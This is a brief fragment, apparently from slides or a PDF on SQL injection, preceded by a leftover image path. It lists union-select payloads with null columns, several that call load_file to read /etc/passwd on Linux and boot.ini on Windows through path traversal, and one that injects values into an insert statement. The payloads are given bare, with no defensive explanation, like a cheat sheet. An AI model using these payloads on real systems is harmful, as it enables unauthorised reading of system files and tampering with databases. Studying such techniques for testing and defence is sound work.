 Read files by NULL SQL Injection Techniques
• ' union select null --
• ' union select null,load_file('/etc/passwd'),null,null,null --
Linux
• ' union select null,load_file('..\\..\\..\\..\\boot.ini'),null,null,null --
Windows
• ' union select null--
Insert Database by SQL Injection Techniques
TEXT' , '2010-1-1 12:00:00') --